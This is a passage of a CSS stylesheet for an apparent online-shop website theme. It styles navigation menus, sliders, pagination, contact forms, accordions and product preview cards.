	text-decoration: none
}
.navbar-main-menu .active .btn-main, .navbar-main-menu .with-sub .btn-main:hover, .navbar-main-menu .current .btn-main {
	border-bottom: 5px solid #ee3b27
}
.navbar-main-menu .item .btn-main .icon {
	font-size: 1.12em;
	line-height: .3em;
	position: relative;
	bottom: -1px;
	margin-left: 1px
}
.navbar-main-menu .item .line:before {
	content: " ";
	display: inline;
	position: relative;
	left: -15px;
	border-left: 1px solid #E7E7E7
}
header.variant4 .navbar-main-menu-outer.black .navbar-main-menu .item .line:before {
	border-color: #474747;
}
header.variant4 .navbar-compact .navbar-main-menu-outer.black .navbar-main-menu .item .line:before {
	border-color: #E7E7E7;
}
.navbar-main-menu .item-content {
	float: right;
	overflow: hidden;
	display: none;
	margin-left: -100%;
	width: 100%;
	margin-top: 38px!important;
	margin-bottom: -6px!important;
	background: #fff;
	position: relative
}
.navbar-compact .navbar-main-menu .item-content {
	margin-top: 28px!important;
}
.navbar-main-menu .item-content .wrapper-border .row .row > div {
	display: inline-block !important;
	float: none !important;
	vertical-align: top;
	margin: 0 -5px 0 0;
}
.navbar-main-submenu {
	padding: 0 40px;
	color: #000;/*	position:relative
*/
}
.navbar-main-submenu .button-up {
	position: absolute;
	bottom: 0;
	left: 46%;
	z-index: 100;
	width: 8%;
	height: 40px;
	text-align: center;
	font-size: 1.3em;
	line-height: 2em
}
.navbar-main-submenu .button-up.full {
	left: 0;
	right: 0;
	width: auto
}
.navbar-main-submenu .button-up:hover {
	text-decoration: none;
	color: #ee3b27
}
.navbar-main-submenu .exclusive {
	padding: 12px .8em 20px;
	margin: 0;
	list-style-type: none;
	font: 1em Mavenpro-medium, Arial, Helvetica, sans-serif;
	overflow: hidden
}
.navbar-main-submenu .exclusive li {
	padding: 0;
	margin: 0 28px 0 0;
	float: left;
	text-transform: uppercase
}
.navbar-main-submenu .exclusive .icon {
	color: #ee3b27;
	font-size: 1.57em;
	position: relative;
	bottom: -4px;
	margin-right: .2em
}
.navbar-main-submenu .wrapper-border {
	border: 1px solid #dcdcdc;
	padding: 25px 0;
	border-left: 0;
	border-right: 0
}
.navbar-main-submenu .wrapper {
	padding: 40px 0 20px
}
.navbar-main-menu-divider {
	height: 50px;
}
.navbar-compact .navbar-main-menu-divider {
	height: 38px;
}
.navbar-main-menu {
	box-sizing: content-box
}
.submenu-block .icon {
	position: relative;
	top: -2px;
	font-size: 1.2em;
	display: block;
	float: left;
	width: 2.5em;
	text-align: center
}
.submenu-block .name {
	display: block;
	overflow: hidden;
	font: 700 1em Mavenpro-bold, Arial, Helvetica, sans-serif;
	text-transform: uppercase
}
.submenu-block .label {
	margin-left: 1.2em!important;
	padding: .4em .3em .2em;
	font: .9em Mavenpro-black, Arial, Helvetica, sans-serif
}
.submenu-block ul {
	padding: 12px 0 18px;
	margin: 0 0 0 3.1em;
	list-style-type: none
}
.submenu-block ul li {
	padding: 0 0 4px;
	margin: 0;
	position: relative;
}
.submenu-block ul ul {
	position: absolute;
	z-index: -100;
	display: block;
	top: -10px;
	margin: 0;
	padding: 10px;
	left: 80%;
	width: 100%;
	min-width: 160px;
	background: #fff !important;
	box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
	opacity: 0;
	-o-transition: all .2s ease;
	-moz-transition: all .2s ease;
	-webkit-transition: all .2s ease;
	-ms-transition: all .2s ease;
	transition: all .2s ease;
}
.submenu-block ul ul ul {
	left: 100%;
	margin-left: 12px;
}
.submenu-block ul li:hover>ul {
	opacity: 1;
	z-index: 100;
}
.submenu-block ul li:hover>a {
	text-decoration: underline;
}
.submenu-block-other {
	padding-bottom: 25px
}
.submenu-block-other .title {
	padding-top: 25px
}
.submenu-block-other ul {
	margin-left: 0;
	padding-top: 15px
}
.submenu-block-other .img-responsive {
	border-radius: 3px
}
.navbar-main-menu .img-fullheight {
	margin: -35px 0 -100px
}
.navbar-switcher {
	text-align: center;
	float: right;
	display: none;
	width: 49px;
	height: 47px;
	margin-bottom: -47px;
	margin-right: 10px;
	background: #ee3b27!important;
	padding: 6px 7px;
	border-radius: 0 0 3px 3px;
	cursor: pointer;
	color: #fff
}
.navbar-switcher.active {
	background: #333!important
}
.navbar-switcher .i-active, .navbar-switcher.active .i-inactive {
	display: none
}
.navbar-switcher.active .i-active {
	display: inline;
	font-size: 1.8em;
	line-height: 1.5em
}
.navbar-compact {
	top: -60px;
	position: fixed
}
.navbar-compact .compact-hidden, .navbar-compact .compact-hidden.hidden-xs {
	display: none!important
}
.navbar-compact .navbar-logo-outer {
	width: auto!important
}
.navbar-compact .navbar-secondary-menu .btn-default {
	border-left: 0
}
.navbar-compact .navbar-main-menu {
	clear: none;
	padding-top: 25px;
}
.navbar-compact .navbar-main-menu:before {
	content: " ";
	display: block;
	width: 0;
	height: 10px;
	float: left
}
.navbar-compact .navbar-main-menu .compact-line:before {
	display: none
}
.navbar-compact .navbar-search {
	clear: none;
	position: relative;
	margin-top: 12px;
	margin-right: -10px
}
header.variant4 .navbar-compact .navbar-search {
	margin-top: 12px;
}
.navbar-compact .navbar-search .form-control:focus {
	width: 145px
}
.navbar-compact .navbar-switcher {
	display: block
}
.navbar-compact .navbar-main-menu {
	margin-top: 4px
}
.navbar-compact .navbar-main-menu .item .btn-main, .navbar-compact .navbar-main-menu .sf-menu>li>a {
	padding: 0 7px;
	font-size: 1.05em
}
.navbar-compact .navbar-main-menu .sf-menu>li:first-child>a {
	padding-left: 7px!important
}
.navbar-compact .navbar-main-menu .item .line:before, .navbar-compact .navbar-main-menu .sf-menu>li>a:before {
	left: -7px!important
}
.navbar-compact .navbar-main-menu .item:first-child {
	margin-left: 0
}
.variant2 .navbar-secondary-menu .btn-group:last-child .btn-default {
	padding-right: 0!important
}
.variant2 .navbar-secondary-menu .btn-default, .variant2 .navbar-secondary-menu .open .btn-default {
	border-width: 0;
	padding-left: 10px;
	padding-right: 5px
}
.variant2 .navbar-search {
	clear: none;
	float: left!important;
	margin: 12px 0 0 135px;
	position: relative;
	z-index: 11
}
.variant2 .navbar-search input.form-control {
	float: right;
	font-size: 1em;
	padding-top: 8px
}
.variant2 .navbar-search .form-control:focus, .variant2 .navbar-search input.form-control {
	width: 335px
}
.variant2 .navbar-compact .navbar-search {
	margin: 12px 0 0 15px;
}
.variant2 .navbar-compact .navbar-search .form-control:focus, .variant2 .navbar-compact .navbar-search input.form-control {
	width: 130px
}
.variant2 .navbar-compact .navbar-main-menu:before {
	width: 15px;
}
.variant2 .navbar-secondary-menu .btn-group .dropdown-menu {
	right: 0;
	left: auto
}
.variant3 .navbar-logo {
	width: 40%;
	text-align: center;
	z-index: 11
}
.variant3 .navbar-welcome {
	width: 30%;
	padding-left: 0;
	text-align: left
}
.variant3 .navbar-secondary-menu {
	width: 30%;
	z-index: 1200;
	text-align: right
}
.variant3 .navbar-secondary-menu .btn-group {
	text-align: left;
}
.variant3 .navbar-compact .navbar-logo {
	width: 25%
}
.variant3 .navbar-compact .navbar-secondary-menu {
	width: 0
}
.variant3 .navbar-secondary-menu .btn-default, .variant3 .navbar-secondary-menu .open .btn-default {
	border-width: 0;
	padding-left: 10px;
	padding-right: 5px;
}
.variant3 .navbar-secondary-menu .btn-group:last-child .btn-default {
	padding-right: 0;
}
.variant3 .navbar-compact .navbar-main-menu {
	margin-top: 0;
}
.main-slider a {
	display: block;
	margin: 0;
	padding: 0;
	text-shadow: 2px 1px rgba(0, 0, 0, .2)
}
.main-slider a:hover {
	text-decoration: none
}
.main-slider span {
	display: block
}
.main-slider .rw-slider-preload {
	font: 10.9em/0.9em Mavenpro-black, Arial, Helvetica, sans-serif!important;
	background: #e8e1d7!important;
	padding: 0!important
}
.main-slider .rw-slider-preload:before {
	display: block;
	content: " ";
	height: 40%
}
.main-slider .title-slide-01 {
	position: absolute;
	top: 36%;
	left: 0;
	width: 100%;
	text-align: center
}
.main-slider .title-slide-01 .big {
	font: 15.9em/0.9em Mavenpro-black, Arial, Helvetica, sans-serif;
	color: #fff;
	opacity: .9;
	text-transform: uppercase;
	letter-spacing: -.06em
}
.main-slider .title-slide-01 .middle {
	font: 5.5em/0.9em Mavenpro-medium, Arial, Helvetica, sans-serif;
	color: #fff;
	opacity: .9;
	letter-spacing: -.08em
}
.main-slider .title-slide-02 {
	position: absolute;
	top: 44%;
	left: 8%;
	width: 86%
}
.main-slider .title-slide-02 .big {
	margin-left: -.06em;
	font: 10.8em/0.7em Mavenpro-black, Arial, Helvetica, sans-serif;
	color: #fff;
	opacity: .9;
	text-transform: uppercase;
	letter-spacing: -.06em
}
.main-slider .title-slide-02 .middle {
	font: 4.6em/0.9em Mavenpro-black, Arial, Helvetica, sans-serif;
	color: #fff;
	opacity: .9;
	text-transform: uppercase;
	letter-spacing: -.08em
}
.main-slider .title-slide-02 .small {
	font: 3.7em/0.9em Mavenpro-medium, Arial, Helvetica, sans-serif;
	color: #fff;
	opacity: .9;
	text-transform: uppercase;
	letter-spacing: -.08em
}
.main-slider .title-slide-03 {
	position: absolute;
	top: 21%;
	left: 50%;
	width: 44%
}
.main-slider .title-slide-03 .big {
	margin-left: -.06em;
	font: 10.2em/0.75em Mavenpro-black, Arial, Helvetica, sans-serif;
	color: #fff;
	opacity: .9;
	text-transform: uppercase;
	letter-spacing: -.06em
}
.main-slider .title-slide-03 .middle {
	padding: .3em 0 .5em;
	font: 5.5em/0.9em Mavenpro-medium, Arial, Helvetica, sans-serif;
	color: #fff;
	opacity: .9;
	letter-spacing: -.08em
}
.main-slider .title-slide-03 .small {
	font: 2.3em/0.9em Mavenpro-black, Arial, Helvetica, sans-serif;
	color: #fff;
	opacity: .9;
	text-transform: uppercase;
	letter-spacing: -.08em
}
.main-slider .scroll-down {
	position: absolute;
	display: block;
	margin-bottom: 0;
	z-index: 100;
	color: #fff;
	left: 39%;
	bottom: 3%;
	width: 22%;
	text-align: center;
	text-shadow: 1px 1px rgba(0, 0, 0, .5);
	font: 2em/1em Mavenpro-medium, Arial, Helvetica, sans-serif
}
.main-slider .scroll-down:hover {
	text-decoration: none
}
.main-slider .scroll-down .icon {
	display: block;
	font-size: 2.6em
}
.main-slider .control.next {
	right: 5%
}
.title-slide-01, .title-slide-02, .title-slide-03 {
	text-shadow: 1px 1px 2px rgba(0, 0, 0, .27)
}
.fullwidthbanner .title-slide-01, .main-slider .owl-slider .title-slide-01, .main-slider .ss-slides .title-slide-01 {
	position: absolute;
	top: 22%;
	right: 15%;
	width: 90%;
	text-align: right
}
.fullwidthbanner .title-slide-01 .big, .main-slider .owl-slider .title-slide-01 .big, .main-slider .ss-slides .title-slide-01 .big {
	font: 10.5em/0.9em Mavenpro-black, Arial, Helvetica, sans-serif;
	color: #fff;
	opacity: .9;
	text-transform: uppercase;
	letter-spacing: -.06em;
	text-shadow: 1px 1px 2px rgba(0, 0, 0, .2)
}
.fullwidthbanner .title-slide-01 .middle, .main-slider .owl-slider .title-slide-01 .middle, .main-slider .ss-slides .title-slide-01 .middle {
	font: 3.6em/0.9em Mavenpro-medium, Arial, Helvetica, sans-serif;
	color: #fff;
	opacity: .9;
	letter-spacing: -.08em
}
.fullwidthbanner .title-slide-02, .main-slider .owl-slider .title-slide-02, .main-slider .ss-slides .title-slide-02 {
	position: absolute;
	top: 25%;
	left: 10%;
	width: 40%
}
.fullwidthbanner .title-slide-02 .big, .main-slider .owl-slider .title-slide-02 .big, .main-slider .ss-slides .title-slide-02 .big {
	margin-left: -.06em;
	font: 9em/0.7em Mavenpro-black, Arial, Helvetica, sans-serif;
	color: #fff;
	opacity: .9;
	text-transform: uppercase;
	letter-spacing: -.06em
}
.fullwidthbanner .title-slide-02 .middle, .main-slider .owl-slider .title-slide-02 .middle, .main-slider .ss-slides .title-slide-02 .middle {
	font: 3.8em/0.9em Mavenpro-black, Arial, Helvetica, sans-serif;
	color: #fff;
	opacity: .9;
	text-transform: uppercase;
	letter-spacing: -.08em
}
.fullwidthbanner .title-slide-02 .small, .main-slider .owl-slider .title-slide-02 .small, .main-slider .ss-slides .title-slide-02 .small {
	font: 3.1em/0.9em Mavenpro-medium, Arial, Helvetica, sans-serif;
	color: #fff;
	opacity: .9;
	text-transform: uppercase;
	letter-spacing: -.08em
}
.fullwidthbanner .title-slide-03, .main-slider .owl-slider .title-slide-03, .main-slider .ss-slide .title-slide-03 {
	position: absolute;
	top: 5%;
	left: 55%;
	width: 25%
}
.fullwidthbanner .title-slide-03 .big, .main-slider .owl-slider .title-slide-03 .big, .main-slider .ss-slide .title-slide-03 .big {
	margin-left: -.06em;
	font: 6.2em/0.75em Mavenpro-black, Arial, Helvetica, sans-serif;
	color: #fff;
	opacity: .9;
	text-transform: uppercase;
	letter-spacing: -.06em
}
.fullwidthbanner .title-slide-03 .middle, .main-slider .owl-slider .title-slide-03 .middle, .main-slider .ss-slide .title-slide-03 .middle {
	padding: .3em 0 .5em;
	font: 2.9em/0.9em Mavenpro-medium, Arial, Helvetica, sans-serif;
	color: #fff;
	opacity: .9;
	letter-spacing: -.08em
}
.fullwidthbanner .title-slide-03 .small, .main-slider .owl-slider .title-slide-03 .small, .main-slider .ss-slide .title-slide-03 .small {
	font: 1.4em/0.9em Mavenpro-black, Arial, Helvetica, sans-serif;
	color: #fff;
	opacity: .9;
	text-transform: uppercase;
	letter-spacing: -.08em
}
.filters-panel {
	padding: 1.3em 0 2.3em
}
.filters-panel a {
	text-decoration: none
}
.filters-panel .divider {
	height: 25px
}
.filters-panel .divider:after {
	content: " ";
	display: block;
	height: 10px;
	border-bottom: 1px solid #e9e9e9
}
.filters-panel .sort-select .dropdown-menu {
	min-width: 98px
}
.filters-panel .sort-select .value {
	min-width: 60px
}
.filters-panel .sort-select-arrow.up .down {
	display: none
}
.filters-panel .sort-select-arrow.down .down, .filters-panel .sort-select-arrow.up .up {
	display: inline
}
.filters-panel .sort-select-arrow.down .up {
	display: none
}
.filters-panel .perpage-select .dropdown-menu {
	min-width: 53px
}
.filters-panel .perpage-select .value {
	min-width: 15px
}
.filters-panel .view-mode {
	text-align: center
}
.filters-panel .view-mode a {
	font-size: 1.6em;
	line-height: .5em;
	position: relative;
	bottom: -5px
}
.pagination {
	margin: 0
}
.pagination a {
	margin-left: 8px
}
.pagination .icon {
	background: #ececec;
	border-radius: 1px;
	padding: 5px 4px 1px;
	margin-left: 12px;
}
.pagination a:hover {
	text-decoration: none
}
.login-form h3 {
	font-family: Mavenpro-medium, Arial, Helvetica, sans-serif
}
.login-form .form-control {
	width: 60%;
	min-width: 150px
}
.login-form .form-link {
	display: block;
	padding-bottom: 2em
}
.login-form .btn {
	padding-left: 30px;
	padding-right: 30px
}
.container-with-large-icon {
	border: 2px solid #ebebeb;
	min-height: 420px;
	padding: 45px;
	position: relative;
	margin-bottom: 40px
}
.container-with-large-icon .large-icon {
	position: absolute;
	bottom: 10px;
	right: 10px
}
.container-with-large-icon .wrap {
	position: relative
}
.pagination-main {
	margin: 0 auto;
	padding: 0 0 35px;
	list-style-type: none;
	text-align: center
}
.pagination-main li {
	display: inline-block;
	margin: 0;
	padding: 0 1px 0 0;
	font: 1.08em/2.3em Mavenpro-bold, Arial, Helvetica, sans-serif;
	color: #9c9c9c
}
.pagination-main li a {
	display: inline-block;
	border: 1px solid #e5e5e5;
	width: 30px;
	height: 34px;
	text-align: center;
	border-radius: 2px
}
.pagination-main li a:hover, .pagination-main li.active a {
	text-decoration: none;
	color: #fff;
	background: #ee3b27;
	border-color: #ee3b27
}
.pagination-main li.active a {
	cursor: default
}
.options-panel {
	padding: 30px 0 40px
}
.options-panel h3 {
	padding-bottom: 10px
}
.options-panel .slider-range {
	margin-top: 10px
}
.options-panel .pagination {
	display: block;
	float: right;
	margin-left: 1.5em;
	line-height: 1.5em;
	padding-top: 4px;
}
.options-panel .perpage-select .dropdown-menu {
	min-width: 53px
}
.options-panel .perpage-select .value {
	min-width: 15px
}
.options-panel .filters-panel {
	padding-top: 32px;
	float: right
}
.services-block {
	border-bottom: 1px solid #eee;
	overflow: hidden
}
.services-block.single {
	border-top: 1px solid #eee;
	margin-bottom: 50px
}
.services-block .divider-right {
	position: relative
}
.services-block .divider-right:after {
	display: block;
	content: " ";
	position: absolute;
	top: 25px;
	bottom: 25px;
	width: 1px;
	right: 0;
	font-size: 0;
	line-height: 0;
	border-left: 1px solid #e7e7e7
}
.services-block .divider-right:last-child:after {
	border-left: none
}
.services-block .item {
	display: table;
	width: 100%;
	padding: 2em 1.2em;
	color: #2b2b2b
}
.services-block .item:hover {
	text-decoration: none
}
.services-block.small .item {
	padding: 2.9em 2.2em;
	min-height: 8.5em
}
.services-block .icon {
	display: table-cell;
	vertical-align: middle;
	font-size: 4.78em;
	padding-right: 10px;
	line-height: .7em
}
.services-block.small .icon {
	font-size: 2.8em;
	line-height: 1em;
	width: 62px;
	padding: .2em;
	margin-right: 0
}
.services-block .icon-airplane-2 {
	font-size: 3.5em;
	line-height: 1em
}
.services-block .item .text {
	display: table-cell;
	vertical-align: middle;
	text-align: left
}
.services-block .title {
	display: block;
	font: 2.15em/1em Mavenpro-bold, Arial, Helvetica, sans-serif;
	text-transform: uppercase
}
.services-block.small .title {
	font-size: 1.24em;
	line-height: 1.2em
}
.services-block .description {
	display: block;
	color: #5b5b5b
}
.services-block.vertical.small {
	padding: 1.5em 0 2em;
	margin-bottom: 20px;
	border: none
}
.services-block.vertical.small>div {
	padding: 0!important;
	border-bottom: 1px solid #e7e7e7
}
.services-block.vertical.small>div:last-child {
	border: none
}
.services-block.vertical.small .item {
	margin: 1em 0;
	padding: 0;
	min-height: 4.2em
}
.expander-list, .expander-list ul {
	margin: 0;
	padding: 0;
	list-style-type: none
}
.expander-list li {
	margin: 0
}
.expander-list .expander {
	float: right;
	cursor: pointer;
	padding: 0 8px;
	font-family: Verdana, Arial, Helvetica, sans-serif
}
.expander-list .name {
	display: block;
	border-bottom: 1px solid #eee;
	padding: 7px 0 6px
}
.expander-list ul .name {
	padding-left: 21px
}
.expander-list ul ul .name {
	padding-left: 42px
}
.expander-list ul ul ul .name {
	padding-left: 63px
}
.expander-list .last>.name {
	border: none
}
.menu-list {
	margin: 0;
	padding: 0;
	list-style-type: none
}
.menu-list li {
	margin: 0;
	display: block;
	border-top: 1px solid #eee
}
.menu-list li:first-child {
	border: none
}
.menu-list li a {
	display: block;
	padding: 15px 20px 14px;
	font-size: 14px;
	line-height: 16px;
	text-decoration: none;
	font-family: Mavenpro, Arial, Helvetica, sans-serif;
	text-transform: uppercase;
	color: #2b2b2b
}
.menu-list li a:hover {
	background: #f5f5f5
}
.error-page {
	padding-top: 30px;
	padding-bottom: 100px;
	text-align: center
}
.error-page .error-number {
	color: #868686;
	font: 17.7em/1 Mavenpro, Arial, Helvetica, sans-serif;
	padding-bottom: 35px
}
.error-page .error-nofound {
	color: #ccc;
	font: bold 10em/1 Mavenpro, Arial, Helvetica, sans-serif;
	padding-bottom: 65px;
	padding-top: 65px
}
.error-page .icon {
	margin-top: -9.4%
}
.error-page h2 {
	padding-bottom: 3px
}
.error-page .list {
	padding: 0;
	list-style-type: none;
	display: inline-block;
	margin: 0 auto;
	text-align: left
}
.error-page .list li {
	margin: 0;
	padding: 0 0 0 15px;
	position: relative
}
.error-page .list li:before {
	content: "›";
	display: inline;
	font-size: 1.4em;
	position: absolute;
	left: 0
}
.simple-list {
	margin: 0;
	padding: 0;
	list-style-type: none
}
.bold-list>li>a {
	font-weight: 700;
	text-transform: uppercase
}
.simple-list ul {
	margin: 0;
	padding: 0;
	list-style-type: none;
	position: relative;
	bottom: -.8em
}
.simple-list li {
	margin: 0;
	padding: 0 0 12px
}
.simple-list .icon {
	margin-right: 9px
}
.compressed-list li {
	padding-bottom: 8px
}
.dotted-list li {
	border-bottom: 1px dotted #eaeaea;
	padding: 9px 0 7px
}
.dotted-list li:last-child {
	border-bottom: 0
}
.arrow-list li {
	padding-left: 12px;
	position: relative
}
.arrow-list li:before {
	content: "›";
	display: inline;
	font-size: 1.1em;
	position: absolute;
	left: 0;
	top: -1px
}
.dotted-list.arrow-list li:before {
	top: 8px
}
.google-map, .google-map-big {
	width: 100%;
	height: 270px;
	margin: 0;
	border: 0;
	overflow: hidden
}
.google-map-big {
	height: 500px;
}
.contacts .address {
	padding-bottom: 20px
}
.contacts .map, .contacts-form {
	padding-bottom: 40px
}
.contacts-form .wrap-paper {
	margin: 0 3.462% -1.3% 3.2%;
	position: relative;
	border: 1px solid #eee;
	border-bottom: 0;
	padding: 30px 12% 0;
	background: #fafafa;
	background: -moz-linear-gradient(top, rgba(250, 250, 250, 1)0, rgba(253, 253, 253, 1)100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(250, 250, 250, 1)), color-stop(100%, rgba(253, 253, 253, 1)));
	background: -webkit-linear-gradient(top, rgba(250, 250, 250, 1)0, rgba(253, 253, 253, 1)100%);
	background: -o-linear-gradient(top, rgba(250, 250, 250, 1)0, rgba(253, 253, 253, 1)100%);
	background: -ms-linear-gradient(top, rgba(250, 250, 250, 1)0, rgba(253, 253, 253, 1)100%);
	background: linear-gradient(to bottom, rgba(250, 250, 250, 1)0, rgba(253, 253, 253, 1)100%)
}
.contacts-form .paper {
	margin-bottom: -35%;
	float: left;
	width: 100%
}
.contacts-form .back {
	width: 100%
}
.contacts-form .form-group {
	margin-bottom: 7px;
	position: relative
}
.contacts-form .btn {
	margin-top: 9px
}
.contacts-form .form-control {
	-webkit-appearance: none !important;
	border: 1px solid #eee;
	border: 0 solid rgba(0, 0, 0, 0);
	box-shadow: 0 0 5px rgba(0, 0, 0, .2);
	-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, .2);
	font-size: 1em;
	padding-left: 30px
}
.contacts-form input.form-control {
	height: 30px;
	line-height: 1;/*	padding-top:9px
*/
}
.contacts-form textarea.form-control {
	height: 154px; /*	padding-top:9px;
*/
	resize: none
}
.contacts-form input.form-control, .contacts-form textarea.form-control {
	padding-top: 9px\0;
}
_:valid\0, .contacts-form input.form-control, .contacts-form textarea.form-control {
 padding-top: 6px;
}
.contacts-form .icon {
	font-size: 1.23em;
	position: absolute;
	top: 6px;
	left: 7px;
	color: #cfcfcf
}
.contacts-form .form-control:focus {
	-webkit-box-shadow: 0 0 8px rgba(102, 175, 233, .6);
	box-shadow: 0 0 8px rgba(102, 175, 233, .6)
}
.contacts-form .btn-mega:hover {
	background: #fff;
	background: rgba(0, 0, 0, 0)
}
.tags-list {
	margin: 0;
	padding: 0;
	list-style-type: none
}
.tags-list li {
	margin: 0;
	padding: 0 0 2px;
	display: inline-block
}
.tags-list li a {
	display: inline-block;
	margin-left: -2px;
	border: 1px solid #e5e5e5;
	border-radius: 2px;
	padding: 5px 8px 4px
}
.tags-list li a:hover {
	text-decoration: none;
	color: #fff;
	background: #ee3b27;
	border-color: #ee3b27
}
.section-divider {
	height: 47px
}
.section-divider:before {
	content: " ";
	display: block;
	width: 100%;
	border-bottom: 1px solid #f4f4f4;
	height: 24px
}
.rating {
	display: block;
	color: #ee3b27;
	font-size: 1.08em;
	letter-spacing: -.1em;
	padding-bottom: 4px
}
.price {
	font: 2em Mavenpro-medium, Arial, Helvetica, sans-serif;
	color: #4a4a4a;
	margin: 0 .2em
}
.price.old {
	text-decoration: line-through
}
.price.new {
	color: #ee3b27!important
}
.btn-select {
	position: relative;
	top: -1px
}
.btn-select .btn {
	font-size: 1em
}
.btn-select .value {
	display: inline-block;
	text-align: left;
	position: relative;
	bottom: -1px;
	min-width: 122px
}
.btn-select .dropdown-menu {
	font-size: 1em
}
.btn-select .icon-color {
	top: -1px;
	font-size: .85em
}
.btn-select .m-icon {
	font-size: 1em;
	margin: -3px 0
}
.btn-select-xl .value {
	height: 22px;
	padding-top: 1px
}
.btn-select-wide .btn {
	display: block;
	text-align: left
}
.btn-select-wide .caret {
	position: absolute;
	top: 13px;
	right: 10px
}
.btn-select-wide .dropdown-menu {
	width: 100%
}
.cloud-tags a {
	margin-right: 5px
}
.cloud-tags a.xxs {
	font-size: 0.92em;
}
.cloud-tags a.xs {
	font-size: 0.92em;
}
.cloud-tags a.md {
	font-size: 1.08em;
}
.cloud-tags a.lg {
	font-size: 1.15em;
}
.cloud-tags a.xl {
	font-size: 1.23em;
}
.cloud-tags a.xxl {
	font-size: 1.31em;
}
.input-control input.form-control {
	font-size: 1em;
	width: 262px
}
.input-control .button {
	float: right;
	margin-left: -34px;
	background: 0 0;
	font-size: 1.2em;
	position: relative;
	bottom: -1px;
	height: 34px;
	border: none;
	width: 34px;
	outline: 0;
	color: #353535
}
.touch .input-control .button span {
	margin-left: -10px
}
.input-control .button:active {
	line-height: .8em
}
.quantity-control {
	width: 5.8em
}
.quantity-control .input-group-addon {
	padding: 6px 7px;
	border: 0;
	background: #e1e1e1;
	cursor: pointer;
	border-radius: 0
}
.quantity-control .input-group-addon:last-child {
	border-radius: 0 2px 2px 0
}
.quantity-control .input-group-addon:first-child {
	border-radius: 2px 0 0 2px
}
.quantity-control .form-control {
	padding: 7px 0;
	text-align: center;
	margin: -1px 0;
	height: 28px;
	line-height: 14px;
	border-radius: 3px!important
}
.accordion-simple {
	text-align: left
}
.accordion-simple .panel-heading {
	padding: 0
}
.accordion-simple .panel-heading a {
	display: block;
	font: 1em Mavenpro-bold, Arial, Helvetiva, sans-serif;
	text-transform: uppercase;
	padding: 13px 0 15px
}
.accordion-simple .panel-heading a:hover {
	text-decoration: none
}
.accordion-simple .panel {
	box-shadow: none;
	-webkit-box-shadow: none;
	border-bottom: 1px solid #e7e7e7
}
.accordion-simple .panel:last-child {
	box-shadow: none;
	border-bottom: none
}
.accordion-simple .panel-heading {
	border: 0
}
.accordion-simple .arrow-down, .accordion-simple .arrow-up {
	float: right;
	font-size: 1.54em;
	position: relative;
	top: -3px
}
.accordion-simple .arrow-down, .accordion-simple .collapsed .arrow-up {
	display: none
}
.accordion-simple .collapsed .arrow-down {
	display: inline
}
.accordion-simple .panel-body {
	border-top: 0!important;
	padding: 0 2em 1em 0
}
.accordion-faq {
	text-align: left;
	position: relative
}
.accordion-faq .panel {
	border-radius: 0;
	box-shadow: none;
	-webkit-box-shadow: none
}
.accordion-faq .panel .panel-heading {
	padding: 0;
	color: #fff;
	border-radius: 0!important;
	background: #333
}
.accordion-faq .panel-heading a {
	display: block;
	position: relative;
	background: #ee3b27;
	font: 700 1.077em/1.2em Arial, Helvetica, sans-serif;
	color: #fff;
	padding: 10px 5px 12px 15px;
	border-radius: 0;
	border-right: 48px solid #3b3b3b;
	min-height: 50px
}
.accordion-faq .panel-heading a:hover {
	text-decoration: none
}
.accordion-faq .panel:last-child {
	box-shadow: none;
	border-bottom: none
}
.accordion-faq .arrow-down, .accordion-faq .arrow-up {
	position: absolute;
	display: block;
	width: 20px;
	height: 20px;
	font-size: 1.7em;
	top: 50%;
	margin-top: -10px;
	right: -36px
}
.accordion-faq .arrow-down, .accordion-faq .collapsed .arrow-up {
	display: none
}
.accordion-faq .collapsed .arrow-down {
	display: block
}
.accordion-faq .panel-body {
	border-top: 0!important;
	padding: 15px;
	background: #f4f4f4
}
.accordion-faq.panel-group .panel+.panel {
	margin-top: 3px
}
.product-preview {
	font-size: 1.082em;
	text-align: center;
	padding-bottom: 40px;
	position: relative;
	max-width: 350px
}
.product-preview .preview {
	position: relative;
	overflow: hidden;
	border-radius: 3px;
	min-height: 140px;
}
.product-preview .preview .img-responsive {
	width: 100%;
	border-radius: 0
}
.product-preview h3.title {
	color: #000;
	font: inherit;
	text-transform: none;
	padding: 12px 0 9px
}
.product-preview .out-of-stock {
	position: absolute;
	top: 50%;
	left: 0;	
	right: 0;
	margin-top: -20px;
	text-align: center;
}
.product-preview .out-of-stock span {
	display: inline-block;
	max-width: 80%;
	background: rgba(0,0,0,.8);
	padding: 10px 15px;
	font-size: 1.6em;
	line-height: 1em;
	color: #fff;
}
.product-preview .quick-view {
	position: absolute;
	display: block;
	border-radius: 0 0 3px 3px;
	bottom: -62px;
	width: 100%;
	color: #fff;
	background: #777;
	background: rgba(0, 0, 0, .7);
	text-align: center;
	padding: 12px 0 10px!important
}
.product-preview .quick-view:hover {
	text-decoration: none
}
.product-preview:hover .quick-view {
	bottom: 0
}
.product-preview .quick-view .rating {
	color: #d9d9d9;
	font-size: 1em
}
.product-preview .quick-view span.icon-zoom-in-2 {
	font-size: 1.15em
}
.product-preview .price {
	font-size: 1.4em;
	color: #353535
}
.preview.hover-slide .preview-image {
	display: block;
	height: 320px;
	width: 100%;
	overflow: hidden;
	position: relative
}
.preview.hover-slide .preview-image img {
	position: absolute;
	top: 0
}
.preview.hover-slide .preview-image img:first-child {
	top: -100%
}
.slider-products .product-preview {
	padding-bottom: 25px
}
.slider-products {
	padding-bottom: 15px
}
.slider-products h3 {
	padding-right: 40px;
}
.product-controls-list {
	position: absolute;
	top: 0;
	left: 0;
	margin: 0;
	padding: 0;
	list-style-type: none
}
.product-controls-list.right {
	right: -2px;
	left: auto
}
.product-controls-list li {
	margin: 0;
	padding: 0;
	min-width: 3.956em
}
.product-controls-list .label {
	min-height: 2.14em;
	text-transform: uppercase;
	display: block;
	width: 4.6em;
	padding: .7em 0 .6em;
	font: .86em Mavenpro-black, Arial, Helvetiva, sans-serif;
	color: #000;
	background: #fff
}
.product-controls-list .label-sale {
	background: #ee3b27;
	color: #fff
}
.product-controls-list .label-new {
	background: #939393;
	color: #fff
}
.product-controls-list .top-out-small {
	height: 35px
}
.product-controls-list .top-out {
	height: 90px
}
.product-controls-list a:hover {
	text-decoration: none
}
.product-controls-list .circle {
	display: block;
	width: 2.1em;
	height: 2.1em;
	text-align: center;
	background: #babab9;
	color: #fff;
	border-radius: 1.05em;
	font-size: 1.3em;
	line-height: 2.4em;
	margin: 0 auto 2px
}
.product-controls-list .cart span, .product-controls-list .circle span {
	display: inline-block
}
